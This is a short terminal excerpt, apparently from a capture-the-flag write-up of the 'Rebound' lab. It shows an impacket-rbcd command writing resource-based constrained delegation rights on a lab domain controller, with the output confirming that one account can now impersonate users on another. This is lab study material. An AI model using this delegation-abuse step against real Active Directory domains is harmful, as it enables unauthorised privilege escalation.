 └─$ impacket-rbcd 'rebound.htb/delegator$' -k -no-pass -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -use-ldaps
-dc-ip 10.129.169.100 -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: delegator$@dc01.rebound.htb.ccache
[+] SPN LDAP/DC01@REBOUND.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/REBOUND.HTB@REBOUND.HTB
[+] Using TGT from cache
[+] Trying to connect to KDC at 10.129.169.100:88
[+] Initializing domainDumper()
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)